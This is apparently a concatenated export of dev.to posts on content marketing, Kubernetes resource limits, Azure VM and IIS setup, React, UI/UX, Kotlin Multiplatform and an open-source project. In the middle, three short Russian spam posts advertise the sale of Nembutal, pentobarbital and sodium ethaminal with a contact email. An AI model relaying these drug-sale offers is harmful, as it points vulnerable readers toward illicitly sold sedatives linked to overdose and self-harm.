Consistency is key when it comes to content marketing. Inconsistent content creation and irregular updates can dilute your brand’s visibility and hinder audience engagement. To build a loyal following and keep your audience coming back for more, it is important to establish a content creation and publishing schedule. Consistency not only helps you maintain a strong online presence, but it also signals reliability and professionalism to your audience. We will discuss the negative impact of sporadic publishing, highlight the importance of consistency, and provide practical tips to maintain a regular content production schedule.
Part 3: Focusing Solely on Promotional Content
When it comes to content marketing, focusing solely on promotional content can be a major pitfall. While promoting your products or services is undoubtedly important, bombarding your audience with constant sales messages can lead to disengagement and a loss of trust. Modern consumers are seeking value and authenticity from brands, and providing them with informative and engaging content is key to building a strong relationship.
In this section, we will delve into the pitfalls of overly promotional content and the consequences it can have on your content marketing efforts. We’ll emphasize the importance of striking a balance between promotional and informative content, and why providing educational material that addresses your audience’s pain points is crucial. By becoming a trusted resource in your industry, you can establish credibility, foster loyalty, and ultimately drive conversions.
We will also provide strategies for finding that balance and creating content that not only showcases your offerings but also provides genuine value to your audience. By focusing on their needs, answering their questions, and addressing their concerns, you can position yourself as an authority and earn their trust.
Part 4: Ignoring SEO and Keyword Optimization
Search Engine Optimization (SEO) and keyword optimization play a vital role in content marketing. Ignoring these practices can severely limit the visibility of your content in search engine rankings, making it difficult for potential customers to find you. By conducting thorough keyword research and strategically incorporating relevant keywords, you can enhance your content’s discoverability and attract organic traffic.
In this section, we will discuss the importance of SEO and keyword optimization in content marketing. We’ll highlight the consequences of neglecting these practices and how it can hinder your content’s reach and impact. We’ll provide practical tips on conducting keyword research, identifying the right keywords for your content, and effectively incorporating them into your articles, blog posts, and other forms of content.
By following SEO best practices, you can ensure that your content is properly optimized for search engines, increasing its chances of appearing in relevant search results. This, in turn, boosts your visibility, drives organic traffic, and expands your audience reach.
Part 5: Neglecting Content Distribution and Promotion
Creating exceptional content is only half of the content marketing equation. The other half involves effective distribution and promotion. Neglecting these aspects can result in your content going unnoticed by your target audience, severely limiting its impact and engagement potential.
In this section, we will highlight the significance of content distribution and promotion. We’ll discuss the common mistakes businesses make in this area and why it’s crucial to leverage various distribution channels and platforms. From social media to email marketing, collaborations with influencers, and partnerships with industry publications, we’ll provide strategies to effectively distribute and promote your content.
By actively promoting your content through the right channels, you can ensure that it reaches the right people at the right time. This boosts your content’s visibility, engagement, and overall success. We’ll provide practical tips and best practices for maximizing your content’s reach, attracting your target audience, and driving valuable interactions.
FAQs
Q: Why is audience research important in content marketing?
A: Audience research is essential in content marketing as it enables you to understand your target audience’s demographics, interests, and pain points. By gaining insights into your audience, you can create content that resonates with them, addresses their needs, and drives engagement.
Q: How often should I create and publish content?
A: The frequency of content creation and publishing depends on various factors, including your resources, audience preferences, and industry norms. However, maintaining consistency is crucial. Aim to create and publish content at a regular interval that aligns with your audience’s expectations and your available resources.
Q: Should I focus only on creating informative content and avoid promotional content?
A: While informative content is crucial for building trust and providing value to your audience, promotional content has its place in content marketing. Striking the right balance is key. Ensure your promotional content is relevant, non-intrusive, and complements your informative content to drive conversions effectively.
Conclusion
By avoiding these top three content marketing mistakes, you can enhance the effectiveness of your content marketing efforts and achieve better results for your business. Firstly, prioritize audience research to understand their needs, preferences, and pain points. This will enable you to create content that resonates with your target audience and provides value. Secondly, maintain consistency in content creation by establishing a content calendar and sticking to a regular publishing schedule. Consistency builds trust and keeps your audience engaged. Finally, strike the right balance between promotional and informative content. While promoting your products or services is important, also focus on providing educational and engaging content that addresses your audience’s needs.
In addition to these key strategies, it’s crucial to optimize your content for search engines. Conduct keyword research to identify relevant keywords and incorporate them strategically into your content. This will improve your content’s visibility in search engine rankings and attract organic traffic to your website.
Lastly, don’t neglect content distribution and promotion. Creating exceptional content is only half the battle. Actively promote your content through various channels such as social media, email marketing, and collaborations with influencers or industry publications. This will ensure that your content reaches a wider audience and drives engagement.
By implementing these strategies and avoiding these common content marketing mistakes, you can maximize the potential of your content marketing efforts, engage your audience, and drive business success in the digital landscape. Remember to continuously monitor and analyze the performance of your content to make data-driven adjustments and improvements. Content marketing is a long-term strategy, and by staying committed and adapting to the evolving needs of your audience, you can build a strong online presence and achieve your business goals. | alphause | |
1,881,319 | Singapore small gathering for solana developers | Hi I would like to organize a small gathering for solana developers in Singapore this Sunday evening... | 0 | 2024-06-08T12:53:06 | https://dev.to/puppy/singapore-small-gathering-for-solana-developers-3fb5 | Hi I would like to organize a small gathering for solana developers in Singapore this Sunday evening 7:30pm or Monday evening 7:30pm at Marina Bay Financial Center. If you would like to join, please let me know which time slot works for you. Thanks! :)
my tg is @centurywarp | puppy | |
1,881,318 | GPT-4o Computer Assistant | Hi, after the launch of gpt-4o, which was introduced in May, it was said that computer assistants... | 0 | 2024-06-08T12:50:24 | https://dev.to/bartupso/gpt-4o-computer-assistant-b4p | Hi, after the launch of gpt-4o, which was introduced in May, it was said that computer assistants would come, but initially they said MACOS would come, they were also told that it would come to Windows later and they said it would come on new computers. It's like restricting features to sell which is very annoying. Anyway, we went and shared the version for macos, linux and windows in the MIT license.
In addition to what GPT does, we have developed an assistant that uses tools such as Langchain, Crew AI, Upsonic Tiger to document the code you take a screenshot of, open a browser, take meeting records, write a message and then copy the message to the clipboard, remember your calendar and ask questions. I hope it interests you.[ Github link](https://github.com/onuratakan/gpt-computer-assistant) | bartupso | |
1,878,822 | How to setup resources for k8s pod | Resources in k8s In Kubernetes, managing resources efficiently is significant to maintain... | 0 | 2024-06-08T12:46:44 | https://dev.to/kination/how-to-setup-resources-for-k8s-pod-4bh6 | kubernetes, dataengineering, resources | ## Resources in k8s
In Kubernetes, managing resources efficiently is significant to maintain service performance and cluster stability. One of main aspects of resource management is setting up resource requests and limits for your containers.
```yaml
---
apiVersion: v1
kind: Pod
metadata:
name: frontend
spec:
containers:
- name: app
image: images.my-company.example/app:v4
resources:
requests:
memory: "64Mi"
cpu: "250m"
limits:
memory: "128Mi"
cpu: "500m"
- name: log-aggregator
image: images.my-company.example/log-aggregator:v6
resources:
requests:
memory: "64Mi"
cpu: "250m"
limits:
memory: "128Mi"
cpu: "500m"
```
Container inside k8s pods should run based on assigned cpu/memory resources. To go on this way, if `resources` has been configured inside pod, k8s scheduler will check the available amount of resource of node before placing it.
Scheduler refuses pod to be located inside node if resource capacity is not enough, and will try to find another node. If there's no remaining node, pod will be in "pending" state, and will wait until enough resource has been released from other closed pods.
## How requests/limit setting effects the system and pod
`requests` are guaranteed resource for container, so you can think as minimum amount that container requires. Like so, `limits` are maximum amount that container can use. k8s uses it to make scheduling decisions, ensuring that there are enough resources available in the cluster to run the container.
And as you see in following, cpu/memory can be defined as resource for container.
```yaml
...
resources:
requests:
memory: "64Mi"
cpu: "250m"
limits:
memory: "1Gi"
cpu: "1"
```
But there are some difference of treating CPU and memory limitation inside k8s.
If `cpu` usage is being close to the `limits.cpu`, container is getting 'throttled'. Same as our laptop, if cpu throttles, it restrict CPU usage, and it means performance can be degraded. However, it won’t be terminated or evicted
But when `memory` goes over limitation, instead of lower the usage, container gets terminated with OOM(out-of-memory) error because there is no way to throttle memory usage. So it can cause even worst situation.
## So, how should we do?
It's not sure which level of cpu usage causes 'throttling'. Seems it depend on the type of application, and logic. Simply we can think as from "80%~90%", but some of research shows that it starts even from "30%~40%". Seems it is due to the particular way CPU limits are implemented at the Linux kernel level.
Because of this, there are several research about not setting up 'limits.cpu', to avoid performance issue. And seems it is pretty reasonable. Nevertheless, giving limits is critical to ensure that Kubernetes clusters remain stable and efficient over time.
And about memory, limitation needs to be setup with proper data based on peak values, to avoid OOM.
## How did I do?
This is the case what I've done on running "Flink + k8s".
For cpu
- Check average amount of source/sink with specific limit. Average usage percentage was around 50%.
- Reduce limit, and check whether I/O has been decreased or not.
- If not, reduce again until it shows performance restriction.
For memory
- Research peak value during several days, and setup as "peak value * 1.25".
I've defined performance level based on data input/output. But for common server application, it can be average speed of request/response, or else. Also, appropriate memory limit can be different base on application's memory usage pattern.
So make research of your own, and keep improve it.
## Reference
- https://kubernetes.io/docs/concepts/configuration/manage-resources-containers/
- https://www.akamas.io/resources/kubernetes-optimization-costs-slo/
- https://engineering.indeedblog.com/blog/2019/12/unthrottled-fixing-cpu-limits-in-the-cloud/
| kination |
1,881,317 | How to Create a Window Server Virtual Machine and install and IIS Web server role on the VM | In this article we will be creating a virtual machine and also we wuill install an IIS weber sever... | 0 | 2024-06-08T12:33:24 | https://dev.to/olaraph/how-to-create-a-window-server-virtual-machine-and-install-and-iis-web-server-role-on-the-vm-4d04 |
In this article we will be creating a virtual machine and also we wuill install an IIS weber sever role on the virtual machine.
**Lets Begin**
Search for Virtual Machine and select Virtual machine

Click on +create on your extreme left

Select Azure Virtual Machine from the options.

Under project details for resource group click on Create New and give it a name (make it a special name or name of a project)

Under the Instance details give your virtual machine a name of your choice.

Select a region of your choice

Select the availability zones (this is dependent on how highly available you want the virtual machine to be you can choose zone1 and zone2 if you want the VM to be highly available and you can choose zone1,zone2 and zone3 if you want your VM to be very highly available its all dependent on your budget, the higher the availability the higher the cost)

Because you are creating a Linux VM for image you will select Window Server

Leave every other things at default then go to Administrator Account and Create a User Name and Password of your choice

Under select inbound port SELECT HTTP this will enable us to view our virtual machine as a web page.

Select Licencing

Click on the Monitoring tab and disable boot diagnostic

Then click on tags tab and tag the VM by putting your name or company name.

Click on create and Review wait for it to validate or show green.

Once Validation is passed Select Create

Once the deployment is complete, click on Go to Resource

Click connect to connect to the VM

Click on Select on the Native RDP Local Machine

It will pop up on the right, wait for it to validate and show configured then download the RDP file

When it has finished downloading then you click on the downloaded file then click connect NB! If you are using a MAC book you need to download and install Microsoft Remote Desktop App

Enter the Password we created during Administrator Settings

Click on Yes

Our Window Server2019 data center edition is ready

Click on the Start menu.
Type PowerShell and open Windows PowerShell or Windows PowerShell ISE as an administrator (right-click and select Run as administrator).

Install IIS:
Run the following command to install the IIS role and management tools:
Install-WindowsFeature -name Web-Server –IncludeManagementTools (you can copy and paste the command)

This is what you get if the command installs successfully (it shows that something has been installed on the window web server)

Verify Installation:
You can verify that IIS has been installed by opening a web browser and navigating to http://localhost. You should see the default IIS welcome page.
or Just paste the ip address of the VM in a browser and verifiy that you installed the webserver.
Click on iP address on the Azure page

Paste it to browser to know if you have installed a Web Server or not.

As you can see from the browser that we have successfully installed a web server
| olaraph | |
1,881,312 | Пентал КУПИТЬ | Пентал : нембутал : пентобарбитал : этаминал натрия КУПИТЬ nalbuphine24@yandex.ru | 0 | 2024-06-08T12:20:31 | https://dev.to/nembutal/piental-kupit-48cb | Пентал : нембутал : пентобарбитал : этаминал натрия КУПИТЬ **nalbuphine24@yandex.ru** | nembutal | |
1,881,311 | Этаминал натирия КУПИТЬ | Этаминал натрия : нембутал : пентобарбитал КУПИТЬ nalbuphine24@yandex.ru | 0 | 2024-06-08T12:15:48 | https://dev.to/nembutal/etaminal-natiriia-kupit-oai | Этаминал натрия : нембутал : пентобарбитал КУПИТЬ **nalbuphine24@yandex.ru** | nembutal | |
1,881,310 | Нембутал Пентобарбитал Купить | Нембутал пентобарбитал КУПИТЬ nalbuphine24@yandex.ru | 0 | 2024-06-08T12:14:55 | https://dev.to/nembutal/niembutal-pientobarbital-kupit-5e3a | Нембутал пентобарбитал КУПИТЬ **nalbuphine24@yandex.ru**
| nembutal | |
1,881,309 | Day 7: Building a React Project | Welcome to Day 7 of our React.js learning journey! Today, we'll put all the concepts we've learned so... | 0 | 2024-06-08T12:10:35 | https://dev.to/dipakahirav/day-7-building-a-react-project-5gld | react, javascript, learning, programming | Welcome to Day 7 of our React.js learning journey! Today, we'll put all the concepts we've learned so far into practice by building a small React project. This hands-on experience will help solidify your understanding of React and prepare you for building larger applications.
please subscribe to my [YouTube channel](https://www.youtube.com/@DevDivewithDipak?sub_confirmation=1
) to support my channel and get more web development tutorials.
### Project Overview: PhotoWall
For our project, we'll create a simple photo-sharing application called PhotoWall. Users will be able to upload images, view a gallery of shared photos, and interact with the photos by liking or commenting on them.
### Setting up the Project
1. **Create a new React project** using `create-react-app` or Vite.
2. **Install any additional dependencies** needed for the project, such as routing or styling libraries.
3. **Set up the project structure**, creating directories for components, pages, and assets.
### Implementing Features
1. **Create the main components** for the application, such as `Header`, `PhotoGallery`, `UploadForm`, and `PhotoDetails`.
2. **Implement the functionality** for each component, such as:
- Rendering a list of photos in the gallery
- Handling photo uploads and storing them in state
- Displaying photo details when a user clicks on an image
- Allowing users to like and comment on photos
3. **Use React Router** to set up routes for different pages, such as the home page, upload page, and photo details page.
4. **Style the components** using CSS or a styling library like Styled Components or Emotion.
### Example Code
Here's an example of how you might implement the `PhotoGallery` component:
```jsx
import React, { useState, useEffect } from 'react';
import { Link } from 'react-router-dom';
function PhotoGallery() {
const [photos, setPhotos] = useState([]);
useEffect(() => {
// Fetch photos from an API or database
fetchPhotos();
}, []);
const fetchPhotos = async () => {
const response = await fetch('/api/photos');
const data = await response.json();
setPhotos(data);
};
return (
<div>
<h2>Photo Gallery</h2>
<div className="photo-grid">
{photos.map(photo => (
<Link to={`/photos/${photo.id}`} key={photo.id}>
<img src={photo.url} alt={photo.caption} />
</Link>
))}
</div>
</div>
);
}
export default PhotoGallery;
```
### Conclusion
By building the PhotoWall project, you've gained hands-on experience in applying the React concepts you've learned throughout this learning journey. You've created components, managed state, handled user interactions, and even integrated routing and styling.
This project serves as a foundation for building more complex React applications in the future. Remember to keep practicing, experimenting, and exploring new libraries and techniques to continuously improve your React.js skills.
Congratulations on completing Day 7 and the React.js learning journey! You've made significant progress in mastering this powerful library. Keep up the great work, and don't hesitate to explore more advanced topics and build larger projects to further enhance your React.js expertise.
*Follow me for more tutorials and tips on web development. Feel free to leave comments or questions below!*
#### Follow and Subscribe:
- **Website**: [Dipak Ahirav] (https://www.dipakahirav.com)
- **Email**: dipaksahirav@gmail.com
- **Instagram**: [devdivewithdipak](https://www.instagram.com/devdivewithdipak)
- **YouTube**: [devDive with Dipak](https://www.youtube.com/@DevDivewithDipak?sub_confirmation=1
)
- **LinkedIn**: [Dipak Ahirav](https://www.linkedin.com/in/dipak-ahirav-606bba128)
| dipakahirav |
1,881,307 | The Vital Role of UI/UX Design Companies in the Digital Era | In today’s fast-paced digital world, user experience (UX) and user interface (UI) design have become... | 0 | 2024-06-08T12:07:29 | https://dev.to/stevemax237/the-vital-role-of-uiux-design-companies-in-the-digital-era-4oeg | ux, uxdesign, webdev |
In today’s fast-paced digital world, user experience (UX) and user interface (UI) design have become crucial for any successful online presence. Companies aiming to create impactful digital products often turn to specialized firms known as UI/UX Design Companies. **[Best UI/UX Design Companies](https://www.mobileappdaily.com//directory/design-companies/ui-ux?utm_source=dev&utm_medium=hc&utm_campaign=mad)** are essential in shaping how users interact with websites, apps, and other digital platforms, ensuring a smooth and engaging experience.
## Understanding UI and UX Design
Before diving into the importance of UI/UX design companies, it’s essential to understand what UI and UX design involve:
User Interface (UI) Design focuses on the look and layout of a digital product. It includes designing visual elements like buttons, icons, spacing, typography, and color schemes. The goal is to create a visually appealing and easy-to-navigate interface.
User Experience (UX) Design is about the overall feel of the user’s interaction with the product. It covers various aspects such as usability, functionality, and ease of navigation. The aim is to enhance user satisfaction by improving how efficiently, accessibly, and pleasantly users can interact with the product.
## Why UI/UX Design Companies are Essential
Expertise and Specialized Knowledge: UI/UX design companies are filled with professionals who have specialized skills and extensive knowledge in design principles and user psychology. They know how to balance looks and functionality to create interfaces that are both beautiful and user-friendly.
User-Centered Approach: These companies use a user-centered design approach. They conduct thorough research to understand the needs, behaviors, and preferences of the target audience. This research-driven method ensures that the final product meets users’ expectations and solves their problems effectively.
Innovation and Creativity: UI/UX design companies are hotbeds of creativity and innovation. They stay updated with the latest design trends and technologies, incorporating them into their work to deliver cutting-edge solutions. Their ability to think creatively helps in designing unique and engaging user experiences.
Consistency Across Platforms: Ensuring consistency across various platforms and devices is a critical aspect of UI/UX design. Design companies make sure that the user experience is seamless, whether the user is accessing the product on a desktop, tablet, or smartphone.
## The UI/UX Design Process
The process followed by UI/UX design companies is thorough and iterative, involving several key stages:
Research and Discovery: Understanding the client’s business, goals, and user needs is the first step. This involves user interviews, surveys, market research, and competitor analysis.
Wireframing and Prototyping: Based on the research, designers create wireframes and prototypes. Wireframes are simple sketches that outline the basic structure of the interface, while prototypes are more detailed and interactive models of the final product.
Visual Design: Once the wireframes and prototypes are approved, designers focus on the visual design. This includes choosing color schemes, typography, and creating detailed design elements that align with the brand’s identity.
Usability Testing: Prototypes are tested with real users to gather feedback. This stage is crucial for identifying usability issues and making necessary adjustments to enhance the user experience.
Development and Implementation: After finalizing the design, it is handed over to the development team for implementation. UI/UX design companies often work closely with developers to ensure the design is accurately translated into a functional product.
Post-Launch Evaluation: After the product is launched, UI/UX designers continue to monitor user feedback and performance metrics to make ongoing improvements.
## Choosing the Right UI/UX Design Company
Selecting the right UI/UX design company can significantly impact the success of your digital product. Here are some tips to help you make the right choice:
Portfolio Review: Check the company’s portfolio to see the quality and variety of their work. Look for designs that are both visually appealing and user-friendly.
Client Testimonials: Read reviews and testimonials from previous clients to understand their satisfaction with the company’s services.
Experience and Expertise: Consider the company’s experience in your industry. Companies with relevant experience are likely to understand your specific needs better.
Communication and Collaboration: Make sure the company values clear communication and collaboration. A transparent and iterative design process is key to achieving the best results.
## Conclusion
In the competitive digital landscape, an exceptional user experience can be a game-changer. UI/UX design companies are instrumental in creating digital products that are not only functional and efficient but also enjoyable to use. By leveraging their expertise, businesses can build stronger connections with their users, driving engagement and loyalty. Whether you're launching a new app or redesigning a website, partnering with a UI/UX design company can lead to significant improvements in user satisfaction and overall success.
| stevemax237 |
1,881,306 | Provide a detailed introduction to KMM technology | 1. Introduction to KMM Technology KMM (Kotlin Multiplatform Mobile) is an extension of the... | 0 | 2024-06-08T12:02:39 | https://dev.to/happyer/provide-a-detailed-introduction-to-kmm-technology-4feb | android, java, development, mobile | ### 1. Introduction to KMM Technology
KMM (Kotlin Multiplatform Mobile) is an extension of the Kotlin language that allows developers to share code across different operating system platforms while maintaining native-level performance and user experience. The core idea of KMM is to enable developers to serve multiple platforms with a single codebase, which not only improves development efficiency but also reduces maintenance costs.
KMM operates based on Kotlin's Multiplatform Project (MPP) support. MPP allows developers to define shared source sets, which can be compiled and run on multiple platforms. This way, developers can focus on writing business logic once and then deploy it to different platforms such as iOS, Android, Web, and even server-side.
### 2. Core Concepts of KMM
#### 2.1. Shared Code and Platform-Specific Code
A KMM project is typically divided into two parts: shared code and platform-specific code.
- **Shared Code**: This is the core business logic of the application, written in Kotlin. Shared code can include data models, network requests, database operations, etc. Shared code is usually placed in a module named `shared`, which can be referenced by both iOS and Android projects.
- **Platform-Specific Code**: This is the code related to platform-specific components, such as UI components and platform-specific API calls. The iOS part is written in Swift or Objective-C, and the Android part is written in Kotlin or Java. Platform-specific code is usually placed in `androidApp` and `iosApp` modules.
#### 2.2. Kotlin/Native and Kotlin/JVM
KMM leverages Kotlin/Native and Kotlin/JVM to achieve cross-platform functionality.
- **Kotlin/Native**: Allows Kotlin code to be compiled into native binaries that can run on iOS. Kotlin/Native uses the LLVM compiler to compile Kotlin code into machine code, enabling efficient execution on iOS devices.
- **Kotlin/JVM**: Allows Kotlin code to be compiled into Java bytecode that can run on Android. Kotlin/JVM uses the JVM (Java Virtual Machine) to execute Kotlin code, allowing seamless integration with existing Java code and libraries.
#### 2.3. Gradle Build System
KMM projects use Gradle as the build system. Gradle scripts define the project's modules, dependencies, and build tasks. A typical KMM project includes the following modules:
- **shared**: Contains the shared code module. This module is usually written in Kotlin and includes business logic, data models, network requests, etc.
- **androidApp**: Contains the Android-specific code module. This module is usually written in Kotlin or Java and includes Android-specific UI components and API calls.
- **iosApp**: Contains the iOS-specific code module. This module is usually written in Swift or Objective-C and includes iOS-specific UI components and API calls.
### 3. How to Get Started with KMM
#### 3.1. Install Kotlin Plugin
First, ensure that you have installed the Kotlin plugin. You can install this plugin in IntelliJ IDEA or Android Studio. The Kotlin plugin provides support for the Kotlin language, enabling you to write and run Kotlin code in the IDE.
#### 3.2. Create a KMM Project
Create a new KMM project in the IDE. The IDE will generate a project structure that includes shared code and platform-specific code. You can choose to use the Kotlin Multiplatform project template to create a KMM project, which will automatically generate the shared code module and platform-specific code modules.
#### 3.3. Write Shared Code
Write shared code in the `shared` module. You can use Kotlin to write business logic, data models, network requests, etc. The shared code module typically includes the following parts:
- **Business Logic**: Handles the core logic of the application, such as data processing and calculations.
- **Data Models**: Defines the data structures of the application, such as data classes and enums.
- **Network Requests**: Handles network requests and responses, such as using the Ktor library for HTTP requests.
#### Shared Code Example
Below is a simple shared code example that demonstrates how to define a data model and business logic in the shared module:
```kotlin
// shared/src/commonMain/kotlin/com/example/shared/Model.kt
package com.example.shared
data class User(val id: Int, val name: String)
// shared/src/commonMain/kotlin/com/example/shared/Repository.kt
package com.example.shared
class UserRepository {
fun getUser(userId: Int): User {
// Simulate fetching user data from network or database
return User(userId, "User $userId")
}
}
```
#### 3.4. Write Platform-Specific Code
Write platform-specific code in the `androidApp` and `iosApp` modules. You can use Kotlin or Java to write Android code and Swift or Objective-C to write iOS code. Platform-specific code modules typically include the following parts:
- **UI Components**: Define the user interface of the application, such as Activity, Fragment, ViewController, etc.
- **Platform-Specific API Calls**: Call platform-specific APIs, such as Android's Camera API and iOS's CoreLocation API.
#### Android Platform-Specific Code Example
Below is a simple Android platform-specific code example that demonstrates how to use the business logic from the shared module in an Android application:
```kotlin
// androidApp/src/main/java/com/example/androidApp/MainActivity.kt
package com.example.androidApp
import android.os.Bundle
import androidx.appcompat.app.AppCompatActivity
import com.example.shared.UserRepository
class MainActivity : AppCompatActivity() {
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
setContentView(R.layout.activity_main)
val userRepository = UserRepository()
val user = userRepository.getUser(1)
println("User: ${user.name}")
}
}
```
#### iOS Platform-Specific Code Example
Below is a simple iOS platform-specific code example that demonstrates how to use the business logic from the shared module in an iOS application:
```swift
// iosApp/iosApp/ViewController.swift
import UIKit
import shared
class ViewController: UIViewController {
override func viewDidLoad() {
super.viewDidLoad()
let userRepository = UserRepository()
let user = userRepository.getUser(userId: 1)
print("User: \(user.name)")
}
}
```
#### 3.5. Build and Run the Project
Use the Gradle build system to build and run the project. You can run the Android application on an Android device or emulator and the iOS application on an iOS device or simulator. Gradle scripts define the build tasks and dependencies, making it easy to build and run the project.
```bash
# Build the shared module
./gradlew :shared:build
# Build and run the Android application
./gradlew :androidApp:installDebug
# Build and run the iOS application
./gradlew :iosApp:build
```
### 4. Advantages of KMM
#### 4.1. Code Sharing
The biggest advantage of KMM is code sharing. Developers can abstract common business logic into a shared module, which can generate corresponding code for all target platforms. This means that both Android and iOS applications can use the same business logic code. This code reuse significantly reduces development time and also lowers the risk of errors due to platform differences.
#### 4.2. Native Performance
Although KMM allows code sharing, it does not sacrifice native performance. The code generated by KMM is compiled into native machine code on each platform, so the application can achieve performance comparable to or even better than native development. Additionally, KMM allows developers to access platform-specific APIs, enabling them to fully utilize platform features while maintaining native performance.
#### 4.3. Extensibility
KMM is designed to be very flexible, allowing developers to add or modify platform-specific code as needed. This means that when a specific platform requires special handling, developers can easily extend it without affecting the code of other platforms. This extensibility ensures that KMM can meet cross-platform needs while also adapting to the specifics of each platform.
#### 4.4. Kotlin Ecosystem
Kotlin is a modern, statically-typed programming language with concise syntax and powerful features. KMM leverages the advantages of Kotlin, enabling developers to write high-quality code. Kotlin's concise syntax and powerful features allow developers to write code more efficiently, thereby improving development efficiency and code quality.
### 5. Application Scenarios of KMM
KMM is suitable for various application scenarios, especially those that need to implement similar functionality on multiple platforms. Here are a few typical application scenarios:
#### 5.1. Data Models and API Layer
When building cross-platform applications, data models and the API layer are the easiest parts to share. With KMM, developers can create a shared data model library that provides a unified data structure and interface for all platforms. This way, both Android and iOS applications can seamlessly interact with backend services.
For example, suppose we are developing an e-commerce application that needs to display product lists and process orders on both Android and iOS. We can use KMM to create a shared data model library that contains data classes for products and orders. These data classes have the same structure and behavior on all platforms, so they can be seamlessly used in both Android and iOS applications.
```kotlin
// Shared/src/commonMain/kotlin/com/example/ecommerce/model/Product.kt
data class Product(val id: Int, val name: String, val price: Double)
// Shared/src/commonMain/kotlin/com/example/ecommerce/model/Order.kt
data class Order(val id: Int, val customerId: Int, val products: List<Product>)
```
#### 5.2. Business Logic
Business logic is the core part of the application and often has a high degree of similarity across different platforms. Using KMM, developers can write business logic code once and reuse it across all target platforms. This not only improves development efficiency but also ensures consistency and correctness of the business logic.
Continuing with the e-commerce application example, we can use KMM to create a shared business logic library for handling order creation and updates. This library contains logic that all platforms need to execute, such as validating order information and calculating the total price.
```kotlin
// Shared/src/commonMain/kotlin/com/example/ecommerce/business/OrderService.kt
class OrderService {
fun createOrder(customerId: Int, products: List<Product>): Order {
// Validate order information and calculate total price
// ...
return Order(/* ... */)
}
fun updateOrder(orderId: Int, newProducts: List<Product>) {
// Update products in the order
// ...
}
}
```
In the Android and iOS applications, we only need to create an instance of `OrderService` and call the corresponding methods.
```kotlin
// Android/src/main/kotlin/com/example/ecommerce/MainActivity.kt
val orderService = OrderService()
val order = orderService.createOrder(1, listOf(product1, product2))
// iOS/src/iosMain/kotlin/com/example/ecommerce/ViewController.swift
let orderService = OrderService()
let order = orderService.createOrder(1, [product1, product2])
```
#### 5.3. Cross-Platform Frameworks
KMM can serve as the foundation for building cross-platform frameworks. For example, developers can create a common network request library that can be used with the same code on both Android and iOS. Such frameworks not only reduce development workload but also improve code quality and maintainability.
Suppose we need to develop a network request library for both Android and iOS applications. We can use KMM to create a shared network request module that contains common logic for sending HTTP requests and handling responses.
```kotlin
// Shared/src/commonMain/kotlin/com/example/network/HttpClient.kt
class HttpClient {
suspend fun get(url: String): HttpResponse {
// Send GET request and return response
// ...
}
suspend fun post(url: String, body: String): HttpResponse {
// Send POST request and return response
// ...
}
}
```
In the Android and iOS applications, we only need to create an instance of `HttpClient` and call the corresponding methods.
```kotlin
// Android/src/main/kotlin/com/example/MainActivity.kt
val httpClient = HttpClient()
val response = httpClient.get("https://api.example.com/products")
// iOS/src/iosMain/kotlin/com/example/ViewController.swift
let httpClient = HttpClient()
let response = httpClient.get("https://api.example.com/products")
```
### 6. Comparison of KMM, React Native, and Flutter
KMM (Kotlin Multiplatform Mobile), React Native, and Flutter are all popular cross-platform mobile development frameworks, each with unique advantages and applicable scenarios. Here is a comparison of the three:
#### KMM (Kotlin Multiplatform Mobile)
#### Advantages:
1. **Native Performance**: KMM-generated code is compiled into native machine code on each platform, allowing the application to achieve performance comparable to or even better than native development.
2. **Code Sharing**: KMM allows developers to share most of the code across multiple platforms, especially the business logic part, significantly reducing development time and maintenance costs.
3. **Kotlin Language**: Kotlin is a modern, statically-typed programming language with rich features and concise syntax, increasingly favored by developers.
4. **Native UI Support**: KMM allows developers to use each platform's native UI components, providing a native-like user experience.
#### Applicable Scenarios:
* Applications with high performance requirements.
* Applications that need to implement highly similar functionality on multiple platforms.
* Teams familiar with the Kotlin language.
#### React Native
#### Advantages:
1. **Fast Development**: React Native offers hot reload functionality, allowing developers to see code changes in real-time without restarting the application, speeding up development.
2. **Cross-Platform Consistency**: React Native uses JavaScript and React to build applications, enabling developers to generate applications for both iOS and Android with the same codebase, maintaining UI and user experience consistency.
3. **Large Community Support**: React Native has a large developer community, providing rich resources and third-party libraries, making it easier for developers to solve problems and extend functionality.
#### Applicable Scenarios:
* Rapid iteration and prototyping.
* Applications with high requirements for UI consistency and development speed.
* Teams familiar with JavaScript and React.
#### Flutter
#### Advantages:
1. **Fast Development**: Flutter also offers hot reload functionality, allowing developers to see code changes in real-time without restarting the application, speeding up development.
2. **Cross-Platform Consistency**: Flutter uses the Dart language and a custom rendering engine to generate applications for both iOS and Android, maintaining high UI and user experience consistency.
3. **Rich Component Library**: Flutter provides a rich set of pre-built components, such as Material Design and Cupertino-style components, making it easy for developers to quickly build application interfaces.
#### Applicable Scenarios:
* Rapid iteration and prototyping.
* Applications with high requirements for UI consistency and development speed.
* Teams familiar with the Dart language.
### Comparison
1. **Performance**: KMM typically offers better native performance, while React Native and Flutter may lag slightly in some scenarios, especially those involving complex animations or graphics rendering.
2. **Development Experience**: React Native and Flutter both offer hot reload functionality, providing a faster development experience. KMM relies on Kotlin's instant feedback mechanism.
3. **Language and Ecosystem**: KMM uses the Kotlin language, benefiting from its concise syntax and modern features; React Native uses JavaScript, with a large community and mature ecosystem; Flutter uses the Dart language, which is relatively new but has a rapidly growing community.
4. **UI Consistency vs. Native Experience**: React Native and Flutter focus more on cross-platform UI consistency, while KMM allows developers to use each platform's native UI components to provide a native-like experience.
### 7. Codia AI's products
Codia AI has rich experience in multimodal, image processing, development, and AI.
1.[**Codia AI Figma to code:HTML, CSS, React, Vue, iOS, Android, Flutter, Tailwind, Web, Native,...**](https://codia.ai/s/YBF9)

2.[**Codia AI DesignGen: Prompt to UI for Website, Landing Page, Blog**](https://codia.ai/t/pNFx)

3.[**Codia AI Design: Screenshot to Editable Figma Design**](https://codia.ai/d/5ZFb)

4.[**Codia AI VectorMagic: Image to Full-Color Vector/PNG to SVG**](https://codia.ai/v/bqFJ)

### 8. Conclusion
KMM is a powerful technology that simplifies cross-platform mobile application development. By sharing a codebase, KMM improves development efficiency, ensures consistency in business logic, and reduces the complexity of maintenance and updates. As the Kotlin ecosystem continues to evolve, KMM will become an important tool for cross-platform mobile application development. | happyer |
1,881,305 | Beginner 101: How to contribute to open source projects ? (Javascript) | Here is an open source project which is beginner friendly. App: https://figuringout.life Github:... | 0 | 2024-06-08T11:59:17 | https://dev.to/aadesh_kulkarni_ff9fad10b/beginner-101-how-to-contribute-to-open-source-projects-javascript-1gkf | opensource, webdev, javascript, react | Here is an open source project which is beginner friendly.
**App:** https://figuringout.life
**Github:** https://github.com/aadeshkulkarni/medium-app

**How to get started ?**
